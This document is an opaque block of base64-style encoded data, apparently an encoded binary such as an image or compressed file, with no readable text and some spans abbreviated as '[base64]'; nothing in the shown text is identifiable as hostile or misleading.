fnHdW9FyKPW117qmce1fr5uev9OtPgaLlwAOdRyro4RY39G+h+1awW/Jirb/4BYESZWD/A2+HmIs+IqMXzrC7PBpCjobwgySkeAlFbBqUco01EoJNTAmgCQK4GDcwpo3DZoyxnBZHYpr4xXI8thyQSacIEDBBUZGo6B8odQ8feGoUlRxlqlahEk4eepZttkUtAs0PMfgCzQq0ZT3C4MsfeOsEQORGrH/1aBPYgoWmDleuxbVrEgpYXUV05wFkcq+MLJLaYhTIR85oO2UwBTFMZAo0OIntQSqDMIbEOMd9yXLDFeWkDY+51Y3a1ItXdeN3yctgojJO7YTJqU+xW9llXna0te2odQkAXULetryt3aTeEZFSFmRS2A3JcZtbj3cIG/bMjkjt2fEp6LYk29qUrkkU//AT7Zak20HpvUl0sG2TcGH20wN3PJXC3nkmpVbpdsq62adPrLQbvwENC/fnQQ96+FcC/s2fWQq6rD60ZR4H7vf+FgzwVNTbL3sZDAMRc/AJZ5SCz2DCYzqYGA4KKRD7oIlDDRErsRJLjYBhjY6DIYZRmAd0mBqSsYmhMeCgmOPYGOhwDpD5mJCZjiNCoixQIh9BA6TBuqIpD6JzskFowUowOg+osvegsi/ijwTxj//[base64]/OEZkTEZlXEZmbEZnfMZnJIJmlEZo9AdqjEZnDLERGiHSQKnSCDuWYo0vsw2Yoo1DqI3aIAAXkimbmjHiqLHjMIGNcY4gKgKiskd5PKJEO6oo0I4j2AI3eqqiEbqhe7IVbEH+sILXkMEtioFKsMEbOJoq0MEP2A0HuMj/O4Apq0sANzozEEGNI0SNqqEjJwy7BUSxgOmQKqAEHsHCLIwRGQmkQZqbOjskKkgiIEGDHAiDMlDDQDKAwJkkA1AFwHtDyDm8UKoc7MIcPmlEp+y0PlETQHk13rKTQgSAUwAehZCTkjiFV/JKsPzK5wmm0vOsSmSA1ROTs2Q9YVsH3LuUamI9uFQemsCCj6A8k3CGT6Eemrie7CnFUfGC7NEBXjQKw5S+82kvW1kK+Gof9mEEfkAE/fqV+/ongQq/e1MGAjKozVSWtkg//zmw8UuwBPu3+CM4wpg/xLAoxmigCrswDNOwyQjAy/CwEKK4zzCpbnxC09A4DCmEaiAA/5h6QAgsOXW8IQpMOYzBGCcYgZnbQOiITukoohA0gR/AOSIbAKZBspoxyIJ0sq3Ksim7Az8gzyqLASm6gQY5Go2LAT1wABuITxu4SD24g1CohDwquwTYgglgAwkJBf60o6pDyTcDmwXcEBQjBpMJpC2ELEaTmzr7ADTgBCJTpA/[base64]/[base64]/qTTE0ru90LqItFyHaRom0KrDiyieS9FKSQxFMSHTmMhFnjgAjgg+JNCBN2AVl4VZFDDTnHA+xJQ+nmVMxbw+YcwnC2gCGTiAXpnMrUDa+qGf9cvMPw1U/sm3fJOA9JPaP923utjMhwog1HSw1fzahHug/UOGjcogEaJN2/ywkuLGA+TN0qgEjYNbUfW4dHyx3pjAVXXHGuONnlIBQkiOSLDH6IyE6bC5EDwq7OhHJoKBgJQaK2iPrBqEm5Fc8riBKohBYzVPH5QqfZCirnkN+IxPNRjdXxiBX1ADG9ADDPmQO9LWOyrC/6yjk7QQsXkzrhEbYqA7dOUbFSAyIKGE/7qrs8ICHEkikiKghChYrCIwHMkqA0YKUc4avKWsNC3hrJAgJYPdHK48BZi4BFSTJT6cBYOwE/[base64]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[base64]/[base64]/tslG2222CazbbhnwZjDCO/oWSgJAhlLJj1xMx9x00lVnXXbVYadCdtB53B3IIEdhQhHnsQifCfHJJ18WQGRB/wUV+TG5xwcIlCMghhkeaKCBOw9SBYEFRlihhBMQWGQCMBLggAO//CKiJ/[base64]/FldJETtWW/MU802z0sof7bRrzRPXPPNYy/9uYNz21RdhFCPAyKzAMT5YjAtcsAIFukBdK7DMZeQlGs50hoKeeQQTTIOa1HhmNhn4l8AChrAREqw3O/rNCYHkChxNwAPTuQN1otOcimFnY9TpGMdCJh7wMM0JnsBCe0yAhZStrIhAGIF9fvAL/diNEjD4D86OZiAF/UxIQhoQBqrgAaJJqBIZalDSOqSCDz1tRChKUSSG6ARK0MgDZdBDDLrWQg8gyUaV2AKDgkSkKvzoQlYsEgLuGApBDMAJd3sSJfhGDFPITUldKAKZiiDJwZmCSaYQXBeigAZhROkIkVMUKDcXp83dLk94KmVI4CQFbxCKdAhppUJeGUuDwJL/dAzwhjeYYMo7IeUe7/ClRXzJk9RdKlTZOx07MCVMkdSqmTs5ZjObySukTCUqv/IVNs13vvOF5VjFYosPMhGNNbTFWXKhH/3cEpe5sJOd+tuLtv4nGG9JRoDoWkz+5rHABTKwn+pqVyo0Qy96tU52FkQGvlQTjH65BoSuwY0ID8Yb2QQnOCtcWCVWKKPlUKw5zuHYc56jMRxmrKQ6DFl5SBafIMZHZfM5IhXuMzMnoME/OPsPBopUiZ1asadAIxCE/BChCHnxBj1CQCiWw7QyjiJlKyoABApACALEoAwEcIbTbOCEOLJwaz8iRgLuuKNKEElDEziq2RKgoQQQgBJa/1rkB+RWJSB0oa6Ns6vgymQAUwwACKagggGoYIq/iaILqohcOCqnJ1TWCZWp05yeGhvMe4xjHZW9rGUzK5HKZpazcdLsZ0PrpnFgdrOmjRNnkZLK26EOlbabyDCLWaliPpO10bxtqLAHzV4hpbZGyd6ubHVNbQoLWNtkX1mMVU5xgsIt5nRLOs1CP7u8xS7rvF/+2BXPbv3PMIkJFwHHtRZl9JOfCfTnCrQBQSZoJjSxG80F87XBDvYrNiIEWMJImDDgGExhG4JYw4ozAY5+tDs0zM4NoZNgjn0sZCf9RcpKplL5uJRlR5TpzPagAmIIKIoE6qkufPqzoFXiCxUiqv/O/qOcpdngF1lo6YoicbUsOEEFTiDEiH5hA6p+QI4t/NGNzjocspXtqA1LW1qPyiEq7YGudc1BXamwjLo+8q78QQOU9lAEIQxgcE2gQhH2cARKfHKUnDtzSCSLp1SGEpQicfM9UGcn17KZzbdbM2QdC9uQ1K7OrbXzm+4821SO5M4VqR1uT6doQy860djTLTWjqdtrjk97W6nKV8YXlk0nF32dDucDaFBOszy3LdGlrg/q8pbrxoUu8ngn//jHXcUkRjH3PAtkXECN8/K61wqUgmNmx4TYhcaCj0DofBfqQRDitzYBk+h+fyPtDRFnhTgqREdjaGCMZQw7JM1hg3f/uEMnqMcE7FlZhU0ABE/8IAv3+QEhomDIAdQsQx7+ooj/+GETD81CGQLODZKqB01owmlZoHDVLoG1ERzcBFONgVqLxMc+/phhP0LABIZU5AaxbQJk1biR9wAzIJC8C3R1cl2XIWZEUmJuUTA5EIhBiSLI4gNRsMPbrIFYy2XucpKl3J7gNCdSDpqUdD40oNdsqUD3uZRy5mWeT1nnO++E0FIvpu1atRNEtxbrifZtonnCjkcfMyvhyyb5qDI+465dLG7/tKctgIgHlMG58zN1dc9iFlTrXdX3O4te/JcYCRym1veUTED70E9f+3ofCVTXsGUHX/iWJl8KZegHQ6h5/2jnNzj93RHDLtrHjU7MOtIJKceO4G3Ud4w7rs8hyBzAiYanp9wUXpknWuZuJUaBEHbjBBoSoA8AOahAQmJQFatQxRvkdMB+MPEXvvDvBBg1R1vIkSko4YAsRO1qEBiiCaaghjtcSB/+CbLHj3McG+FoR0ZKmx6vCJwexT8UZVBS4OoKhDA06QhlkBKWVcmSiNn/NcGUlImTGMDcqAmbQBbQCV3PiZLSmdLl4NkpNR0FEt3UUWCeEROb/VkpUV3wXIqdNZpt8VKheR3YgZ0Jhl2k7VZw8VZwxaBwod35vMOmicU3oY+n+cABPAAlyI8Q+oA8rJNbYJfetRO1rMWr6f/[base64]/0EJJTTB21AJMDrJMC7SYFVJlQ0OJewfJQzDznGgA4bS1eUJO1QOnXVgBr7J032g1AEa5rQWCHqgoDXabHVdChLTM8HWoYmd18UjPCraUWyd1mH/nQX4ltn9FqXVYPiYnXHpIA8OZLGwj0GaxQHIQAQMobREVxKuhTtEy9/RhV1MpP04oV8EEGTYU2QcRv4cEBb6mhe6gBeiQEl24T7sQ6xMngWFg+Xty2ukIbOF0MF03ueh0FgJh8UJ2HLA0B0qGOs9h+pxG4PBHiDqgSASgnrkgCHOB8uIgruNAO/5niFtWBQVX08xiBUt34cVwvN9pRWE2ARIYgJ8gCA4gBPYgCakZYtBlQIoQFSpgQPEACEQgo3EgCaogCbA0SyGldgkwBYgmdoIploNyXAMh5FMwNt8QDHKDSdwwgCoAJTojZb8jcjllZkoDs6FgV91QQe8wJpU/yPQceMakFKfdc5icaM4hiBqxhaiZWA5AhoInqM7Vp3tFBozMdo91sqgtaML1gqkqV2v5KPaBaelzSDa2WCw+EpBHqRzugI/LKTdkdqzpFNFxsUBUMI37AA/[base64]/apn/4poAaqoDKCECIXtBxhBESDoC4qo+ZpNHyAatjGfdqX5o2QTcKhwjDMTh5pC/XkC0nHHl5MSJEUDoGbUXrHL6TbIXIfFUilEuEHVTYJJazN8HUo8xnfiIpoFZjoDUwA9JmY0fARAvTqiwCIi2oCIWTHJyiAAAiAGEQCkQ6cDVBN1RQAj8aAx2kRC7kf0pBNYh6VxO3IWXlAlSpjy1UJFaAclUmSJNUV/2GJKRwBmHhSA9b/STYGnZtVRDg8wAk8QDisJqANXQkWHWsWbMGu1sCGYAjWFsFmnW4Sk25G02z9pmpRrAtW0zSRnVUUF3EdV7B82vogCyJIC1c4pDoRIREywgOQZzJUACUwQma82lm8GhPehf34nawVhhSG13mZF+PxWkmapNAObRCgQNEGAdIibTUIQjHIgHc+gAfQV6UCjLP1Z3/9xk36Z0b9l7WtGHUYKIJ6W+v14cf4ISCCDCESkSccYu7RxwjElNPMlBMcgfARX9Doaq4CjYn6aoRE3xewKPUh1X+gQYAwzI3pgQ2IQbO+pYqMwB+8WBqlUdVgwR/EQB7pyC2qFQIYGVKVDduY/w3ZAIkHDMAARAFnnq6UhYGUORkVhIGToEE3cNKUSGm6ekkZTKMDQmCarQMNnIDv0oBibWDuViDAEtqcYIqZUcrwKt0IDlrUZSDWQaw9GlPFsuBvQprGvqBwkp32CBfb7YqwrJ01HQv57KBzGipD3p0PKAMokCcQKoM8xO+r4U9dzO9E4k+qYZcTRuF3jYv/HoYEJNAKrMLPJlBJkqQL7MMYoIACo8AYIO0DJ60Ep0DSfsMDeOcaLFRtuMIa0mTBXKp/VpRxHBmQANkEYJtPflRQWsdQjqq3maoefkeD+VARHeK6HdHbvqrvEYIhzW0oCIgkOkhO5a2Q6MKtVsEXpP9oiv4tH62oUVlBKLgIxKABAXiCA9wBFiyuGEDAJViNikTu1bxlAagBkGiRB7wfw/yHYRIZkQEIx1WBpkbB/rVuGKguHfMH4gyjKTRBGVCJHHcBzKyc4zTBZ4Im5ghs7m5OBjit78oAIhSv8qpZauKJJJ9O0rVZwfqmO9pZ11WKb86jbGWd9bagxRonbxUnNGUvKiPn+GpFcbXdxxKkc4ITsqTvycIFrilqMpTBPMTvzCIhMJ/FR6YatejdPOSsrXUkYvgAPTBGSPKa45XkGHSh0AbBAkOwBCMtGQQBBadACsSBPxDBA8jGatwnGxJMbVitCWWqcLjCw3QtxRBo2GL/jAtzW4KRqh52B3RwgpCy7bqRSO79wNv+ghLtAVVCJjEMq90OMRH/VBZFnxJ/gZBka8ABBwEQQnTwsA3smCco7lvCpcJBQORaDQQ06yVMQQwk5iwG0oY0COeeled+bofCcSiYwukuCWSiQZbsTfaVQZUw4uuWQTf08QAQwwCIwgfg7gS22Qb47gn4wwlsQC1M4DZSdWo+lgY63TXSZiaPoChT7zeio6L5Vm2N8vTWyihzr3DC4HAWZ/ha2tl978YOpHKdbzk5S6kN4TpFizxkwgU/wAGgGjrNrDHnj6rdxV3gLOF1C0cCsLkg0D6JpAGTZDRP8wNHcAQHwRUEAQVw/zY3c7Y3p8AhdCc/pECqSIFsBEMdBIOz6dd+Gcx/olAJB1gdeuodINhIEYAguLCClq2p+rYD/IBTripMMZwOy5uGOsEAzGqABAiBmGhD6+3eLvESTxz1dU2H2EBdZtUd3KgWv+XVABEQ4ejiYoED7BSQvR9wANLHhQIbvzGRNIz9RclbaQklyJUKBHUZVEMfS2mTdQGaIE4RmEKZORYik9IW+C5UOzUjdOBSnyNrOm+EW/IlL5on38knm6NtjvUI2uZZXzgoT29aO1rZtco+dq81yWA2HedyBuSlNafbCWRzro8QGiE7RYsyKOoDZAYRLqEx+139fqRh/92Qwxo9gf8XYUBGPjlzZPfaSLrAGJDk0JpkZm92Nnc2BVBwlos2aR/CIXhzEOgAB9MGa7N2AuinRPnXWMkh1/[base64]/7CZgCtK/WO3b4wcbWPS77svvDA4A4KYOy1tWjxW4vigNkXFdFGKj/wiTNuwKCT6WVzzsAgC3oOwBkAwD0+ywLZF5Py7TQzzeQu2NEZI8TYRGiLDBj15Dnb/vUxbUABrbkU/4shjIkhgB3vM8mUBdSNpRTOTYn7TZTwBWkQJZjucqr/Gj7wyR8uZfPwRx8eTWI+RqaeTCE8NVa1JFZG22HAra90HUg2Jzrdp3D+W83GHfQcBElIve1jFRK5RLxcHJrAhoQQ4du/a1K3IhyIhY9NER/QSGoKB0NB3Vo99MEqY7dgQ14+qc7axdHwiV8NKgXgOW2EGIeiZEF5o10XKybjVn1jQr4n5S8jVyZLpUB8uJDEpnYQRMAQRSUWSjd657cg7WfgAyI/7spHN20Xx3URd2amcKCj/sJtIPyPkA0PIDqh1r0GlrRdZ2irRY7ODVUl/4DLB1Zh/i6lzi779Ypi89UqMK/J8G/Hz8AYALbJSdWAAAd9Pu/+3sAxPio6fWzGGG0RCQjeGdg9zh2yezNzsMBVAANMIL9YPzfIbb9MEITEOoBNEETvEWtEd6ufTwXnpcXLjADU7nRAsSYIFeCBDl0iEKQFFdSUGj4kEIif/72HJpzEOObRBi5cPHgKkMwkcESJHBVEmXKSidDVQo1YYKHGHcIENBjUwWBIzYJCOJZs+ZNPUOF6lEx9KiKpEYd/DBhwlNUqECyeAIygsqIHz9+/YrihP+QkwGcjnxAoM8KWn03MNyo8hbuWys36LKtMiHGF716q3iAWYWAAzW/RozIUthJ4AIKxCgQ8FgBhEsQIDB2DPmSmkoxJySokvJz5wQvEViBUcWKlSoIErBm7cGUhzJojgzYEyYMkDBUcFNZBgTIMt57HA04cqSLGDR7jnVw/mLcOunr3k2nvu4e9eobinWPtuH79w34ql+vXl57evPn17F7V549euruqQs7cV/G/RP+Ttx7T10//YSRDj73znvvQAQNTNA9U/YL8MENtEPwvQUpvBBDYXbYkMMOd2DEAgRDFPGdEBlpBcUUtWhlRS3QCBHG9yyY8b1hzkgCAADOyJH/DgC6oXHGIEsM0gIf3rEFgGx4zLGIGX3wocgin4Ryyip9cEfKKd15ckst5ZlnB3/K+NIdecr0YZ4t5VkTTXeKmaiCJuRkZJ4600zzyW7kbOLNYpoAZaJuKBH0ADSfnEeCFVxwYQU0Knh0kgrimCQOTlxAAYUgKJ2ElkkmkWYHUCeaaAAKHDo1hTlSPYgWf/i5CNY3LjrkjUMSuXWjFGLQIZSTgkGAJJNGM6mzCVxyCSYPPqCJpqF+8uknoXgqiiijrLU2KQd+gWoqE6qyyjCtuPohirD2cEIsFapB4Aa0biiHLbfiqostDNpqqxK9CvnCgy+M9auSGJwo7LBwcwnM/xPJIpssssocvkyAyEaIISYPKvkMAZhKCmW0ULZADWMrEHiLNc+OIMuJPajwLbdefNNtjwHQQIOSJky5uYkPtgijCEfK6KKDF5wzj0DspoMPu1qUrmWNe5yuJTv14mNHO6oPLLo8+og+z2rpatngwfv4u6+6e6gO+z5TDjQwvXcWpM/tuOWuzkGxT8jvvg0SxFBBuUe0EJFkJuIhGR4I58EIHirge8QKaTGiE8g7mZxye0qU8fIY2QEgCTpw7BxHAJaQUcjSgwREySRVz8YAJ5+M8nUrqZSdSy2v5LIJfx6Yx8wv2zRznjbTLGPU4v2pwM46r5zH+OaLb2IeZSponv9Sf4ho/oFFL3XeeFBpUQhVU+cQfw5+/InjIllpfUMjXDe6lRVnNqrGo5NKClbYllwpFqZCYgCKJioQhLR8chOgTKta0nIWUrDlBE9wqyreMgFWKKgVr/[base64]/[base64]/SmMNC2TeHRLCPfaxIhEQT4QxWxM8YXnCGMzRxiEJ4gGOeKQlMSDqBUHgAgNMCCrSgZZMBqhQnDnCAE2zACQccBSkqGBgQHmiVqvzAE1n4gQW58gtCnAtdA9DE/xGI4a7UxIteJZRqW+6ilxRabDMTAIwNwhXUEdDQAVmoDGR8aBnHQCwyWLABv5rYGq2+JBQv2UITS4OaUIQQJQjwADE+MAAVHIdmlDAFXylRxgGkzDhHQEMZBHsEIJgiDF0QY9CcQ7XrXLaN6HlHOB5wggeEgz1bQ6QeM5se99wxblj7Gt4g9AD2PAE/+lFbatkDN9tWZ0HtQdA61hBb/oxNGHPj24UueUl2MGJUhCtc4QwXXMw9lx2tOOV0Uzm5bZAIkyOyACKSkIQbcY5zO3LPLXEZpHosQXW87BEm3kEl2MGOdrTrkpluZ6YD+CMZypDmleTxJOC5g3fyoCZ+I//Au3k8QHd2ArDyfACKHTxgB+bjR4QnsqFzzmMFKJiZoBAcKX/swAUzQ0EFiABieqKAe8W7XjL8iaoSNGR8C53DRJzRUIiyb6IX1bEzNOoFVniBEF4QspAToYL6qeQlMfkfUIjyk6AwOVpMsUFXXliYEajBCUTRFgSDGlRRHOYHQqVyudCVVBWYIi3wghdUp9rmG0xAhXrRqsYS4IQqj+APB7MhBAQQgFlsImI97GFjgNgYCETiFx/FKkqKRYwktiQBNygNAjjGmtVUgRggDcUHYPOB2ahAi3tQwWIp8YEufqAaxxmAKYDQBOQUQRZqhM4dpRM1pMGNBvqhgdH2SOv/[base64]/dGMb4hSYIEAOQliSrhSDAHWKgwAMe0IBBmelgCFaYGD6wAJ74RVJ+kQWeXuUqQ9WKBX/BlbCE/8WKA6AEu+aSmjb/3YSD8Be/YPKFKmTVCjGYspVnuPUC8DmIWdAhWsnaQ8pMzAMWKwkCKrGFShBjAqyptMhWE4qSfQwBH6AEAfhKANrMjNSUoMTMtNibZXShCzlAg22IgXsDULYDehTtZa+TAWziR92hFTbx4yNsPFZtt7WIBtr0o7frmOK3+qHjfHbrbArptkLc/48fHzm2Qwr3Qm97LobWIYRREUFwnzRc8tldoh2Y29yRO4KB2G1Ld3f33T7nDEjHSEoHmN4BEnIk33IkAAzAAR8QAg2AmOKrvo5pSr6BmdYEwPrL4e5EwFLMeZDHTsynGNZAniwOTh7lUXQgw/8mbAUAYSI+AANfjggc5cPoiQAkxVMmocJ2kFN+cBsCysVSZaEsIg5KrOjYpx/egBX6AekuyseaTsgyigq9wKiiLguMgRA04Q4+gGNQKAaW7Mn0oKVqAlqkrCuG6ux6Kip6qgBG4Ch2agSowqc8YaiyoqguCKnEghPKIAH0QR/KwV3qBfBIyC7gDM6+YDMuBiYuRgWmjDBm6A70YAQgQIc+wQQigzF+CIiAiDI8wQH4JYmS6C5eghimKPRWY2TiajVEw9Q47aRKTfZoYw+igAq6AAhwLzh4Qzi6IAyIYRlmLwziQNbGAW6MRrPeaB2ojT82INmOsY6Qxm224Gaq0Rr/rxEbrxFvsi8/isEae0s/[base64]/icMx/DrgkIPHMAGIJFg2tAEPgHtHmgKomIEjAKoeGoOR8AOKWhcjIrM0EUTlAoNQqEc//puLgqxzaoKziohXy4GMScAAypBEwihK2RIphxAE0YAKvisMSDmhzLz8hyAYmAiYzYGpFajEpyoNFrjAzaGNVSPEo7gzNAgDKIANyLrZVwGN2JGiwbAEbrgOB5L9oCP10Irj85jC6rtPhgB2K7DbISNHaYPQp4TOqGz/KIzQB6JbKKtksxxuNbhAfLDOvcD/OARuy6Jb7DPeDiJcPjhuUZEGhAHcfgxAuKmvHDpHQDBNhwBPx2BOBzhCEiHIYHEAHqpR5RE35KkR/ZNSWSBAjMSmfgLmbBJAh5OQp/pmcyEePzhmdSpI+sETpJnHhBBnXYgeBDOH1ZAB9DAfGLSBf8k4XokbB5y0gVgjsSyJ8QiJZ56cFJ+sFNogRbChwJ+7kcZCr+SUAl1bCm9oB+8QA6e0guk0kmzgA+gNAumlEqrdC0J4SwdQA+aZaVqoutm6iwjE4akogDK1EzPFC7Ncqjgbu6Gyk3rTi/NxQk4wTjQLBDfZYQI0xA3QxEVETEPDzETAANCwSwh06hk6hGx4Ad2SADEgBPt4KwsDwJGwAEIwFg6owo4JiY45jM6SNJKxgO2wKRCoQooIdSiYA/KYACi4AdwQzbDwDiMgzYAa7EGoAtMNQoGgBifwxgxi0CUjzqmD5DuIxrIYzhFCz6KbViNczqNUzqr0262cT8eoB3/r21vzPG03oG1uJEdKcRCGoc8s6tvpMN8kgu/0DM+R+kdQME9Ewf/Fmc9tUtIFITXCOQ/F/IdAlQBe0ki97WXsqFJLnJBy6TguEQeJqLh1uS/yAR45CF3/GHBum0eOI55jqdODoAGikHidgAR6uRhG2Ui+OHkTm4ej0cCclICrsdRSkx7FgUFytUHd5RTDgEiHCLGYCXoJkIpm7AJkVRJhwwqnTRKhzYL0iANivZoTeBoq/QwDqMrslRLxe4sDZUwyPRMH+/QDg0LzNQTpkCG6rIw3FRc8hAywaLM/EoF9m4t0oIu9LSETiirFvFiAHUCrGBQcyFMp+wsnSAS1CAS/x5DRxpAAM4g0M7qEz3TYkgjpECvEkYGNW7AClqjJEAvFIgBAYhBKWpDiz7gODoXsGh1VmemZsSoCfbgCEwB+KAxOS/rA8Kx2tQGs0oLaZwTbZq1du1mWKV1W6nTtdpRO80xPL/vOcfGtYSLPC3gW0NkQS5pHWjgPL1N3EQEEdqzPd31PaUh+VoJRo7AETihe/PTe72XOMZXjMoXEEyHSI4hG3gJItPLX3lJAiewdhr0SgiWTdxBcBrOQeUBHuahfwl2Hh6WQzaWQybiG+qEHpZpImSgJB/FJNkpniSBUSYYBSSuCTIBAx+ARA9gRldACqTABfbhJ0GwVAKqIWwWxv8Yasb8gUhZ4Q2YsmeT9GflQGiNIQ34wGhzWGmV9hPS4Ck+oSqyACrCxcrwbIZsAEttYDDEtA3LFAsiIRImgzIODYrLFC7lThTadO7oLgq8Au+coC8HwA/[base64]/uQeKKh5OSIRnUbUQqwHD/DCdxpGG6gquYDVCVVAkAu7m7buS7+i2Y7C1EkIRfFzB1BjRJwsB1ZEfg6heee8cdIPThpGnB4IEeOtAdHhYoV5IRJEHkQDAmR5ZR5rEJJGB6dsB5+SETUDZRDqAYrsdVOvcQNJdUTPhUbpYIHQq/dvZIl3SGm3QqcTiHS1ppfTgNCiAHfBgTMXEtoYINY0iGnrbKvMou0W6KcWhhIOCJ006mt1hsx8VQ7+5s6ZQAcIBty9iM28IKEBMxBwGqB0EuEJNdMGAC4pimZMoP/OAOeIEXvuCrvboQpiASHmZrKdUDMlU0SBElIrc02nZkRGZU4coUZC8GZu/1PDfUavE2/8NAjFBVN2VmD4CTa+BDbohGae6BaZ4GaviI1v7jOpb1dp01mKezWWv5OSXEQDYb/bIT24rTOscmGuJG2sYNmQNy/JwHPWngchCBH6iZcBIHcXZAkcjrHbZ5cpKgE3Rbt2/Em3dkAJyERuxtc/bNQJfkX/[base64]/ggxHYt+1kDBLP/6G7CRpKudbgshJGWLfvuY9CPmdHHM3PS7x0QAZu4ZwdgpBjkr115QBoYgd5MJ9JxW7d325u/OZbOl7ygRAfad18JtF9ZvUcgAb6YW034yyO3xB0wkBJC8kvgoWHvBLvTZMBQEmEnVhnowQ3oQRngwQcQ7BuKxHmTwQf/lMGcdvLk+qAPJKDbJkIQ4puf/UECmAC+JUDkVNlV4MlGJ+WiMbohiHKjW6UV3gAKlLAflvLHklTBpZLBSfrBjXalsaDf+/0TsMAEtvZqr9YENvwtv/amp8BM7XgKsEATNbEyqjiGCGOo4DQSx4wQwsIGkkqpVKAJ2AVP4SXH3aISoHrJpfqpDq8K2haOZSoGdkHJvdobeIEB1ODJBU0MDq0AsuAXJoAuIreDHLeuvHww1zY1OrUzKtfTZM/pu6hmuqgaiYEYTEFOnF72mkD2hAH4hFMa8wg7OMuzQItARnk4j9GRAp36IAlCdNd1hzXRo1NC5iZbO3s7HaSW8WYD//iv0fve0S9nHWoh252HEd6BEcDtcJirAvj+lkoEECRnm0N9t0W9IHHE1NsrmCxAHCpSdboAa/AcmLKkuZHJ1p9bYRGuAmqdujtQYe/kFhAsGRhBnQDMuiugIwHMB8JE4QIn4eqERKsh3DMB4YigAnagveEb9idCAiihAlzhAA7gAb4hFTSJvjsEwi7an8AHIgZ86JJwCeldDuxdSY1BDvI9DeTgwVc6DbAgDSg8B7AA/t9/a+Ffh+y4pwveihXeLgsAigHiUqQCWBQYNAhBAYRIAz2N+AUxYsQfEglFcYLRCacBKsok0Ffuhr4bNzCYPIkypckqlVANQgUT1S4rVv9uWGGJoCSGUA4c3PGAipdQXm3+XFIgRqFCCBA8/SJA0yaCKjSr1rSKYeRIklYSIEgQakKosVu2hCqLAEYCGGVhnN3ChthZYsSEmNqCIxQOUx06vOgQbt26d4MFE37H7h3hwoRpnHhMY909xoPZUU58WLCpx5wfy4j2IBro0aFBhz4dWgZnfydYfz4tGvZpHJIVY1aM23ZuzBZws9uwuvVjf8IGK+59/B3y3siTL8+de0trf9Sr++OxxkIxHsl4cPduhIc03sotMDdvoUknI53au2+fpFOSJGfkz79/qx56Cz7QAwJABwDZAAAgAJBAl9t5PizIoA/uLPhghO64I4//g/JQ6M4B/iSTiTwXfughhR7OI8887tCQDHU0wFMBdfO86A51TTzoww7+fJMHPxtG8EAxFTywQwQ+pCLBATomc0AZDzAiQTHUgUKdBJT4U0EmEjAhQSYbbIjaDg9IQ50KQYxJQRApUHDmIRQcMsccKTrzRpxv9DMnK/3040U/cnixpxxp+GlMGoLyIWihOaSBRQ45YIEoFo4+SlABEGDBEKUFDDTQpQVs6olDnXqyKaaeKJVQUglZ+tAvqUoEkUWE/OKEDRhpspEKaBAjkhX6WKFSrynpElOwg1RB0g1VJJBATSUloIIKd3wxVBtqfMIUU0tBUMAIKlBlk01VIBBV/1TFkoRBsV8l